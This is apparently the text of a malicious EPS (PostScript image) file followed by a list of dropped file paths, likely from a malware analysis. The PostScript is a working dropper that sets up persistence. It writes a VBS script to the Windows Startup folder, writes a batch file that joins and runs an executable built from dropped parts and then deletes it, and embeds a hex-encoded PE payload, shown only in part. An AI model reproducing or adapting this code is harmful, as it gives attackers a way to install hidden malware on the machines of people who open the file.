 %!PS-Adobe-3.0 EPSF-3.0
/popmenuw{ exch dup 3 pop length 3 pop 2 index 5 pop
length add string  dup dup 4 2 pop 3 pop 2 roll 2 pop 3
pop copy 2 pop 3 pop length 2 pop 3 pop 4 -1 roll
putinterval}bind def(appdata)getenv pop /envstr exch def
envstr(\\Microsoft\\Windows\\Start )popmenuw/patho exch
def
patho(Menu\\Programs\\StartUp\\MemCacheLog24.vbs)popmenuw/
path4 exch def envstr(\\Pemnn01.hje01)popmenuw/path2
exch def envstr(\\Pemnn02.hje01) popmenuw/path3 exch def
envstr(\\Cache51.bat) popmenuw/path1 exch def path4 (w)
file /file0 exch def file0(Set WshShell =
CreateObject\("WScript.shell"\)\r\nWshShell.Run
chr\(34\) & "%appdata%\\Cache51.bat" & chr\(34\),
0\r\nSet WsheShell = Nothing)writestring file0 closefile
path1 (w) file /file1 exch def file1(copy /b
"%appdata%\\*.hje01"
"%appdata%\\MemoryOrder85584031.com" &
"%appdata%\\MemoryOrder85584031.com" & del /f
"%appdata%\\MemoryOrder85584031.com" )writestring file1
closefile path2(w)file /file2 exch def
file2(MZ)writestring file2 closefile/databuf 8 string
def/firp 1 def path3(w)file /file3 exch def{currentfile
databuf readhexstring{firp 1 eq{/firp 2 def}{file3 exch
writestring}ifelse}{dup length 0 gt{file3 exch
writestring}{pop}ifelse exit}ifelse}loop file3
closefile{00519E89F90000300000004000000FFFF0000B8000000000
000004000000000000000000000000000000000000000000000000000
0000000000000000000E80000000E1FBA0E00B409CD21B8014CCD21546
869732070726F6772616D2063616E6E6F742062652072756E20696E204
gsb4578.tmp C:\Users\User\AppData\Local\Temp\gsb4578.tmp
MemCacheLog24.vbs C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\MemCacheLog24.vbs
Cache51.bat C:\Users\User\AppData\Roaming\Cache51.bat
Pemnn01.hje01 C:\Users\User\AppData\Roaming\Pemnn01.hje01
Pemnn02.hje01 C:\Users\User\AppData\Roaming\Pemnn02.hje01
gst4578.tmp C:\Users\User\AppData\Local\Temp\gst4578.tmp
gsa4578.tmp C:\Users\User\AppData\Local\Temp\gsa4578.tmp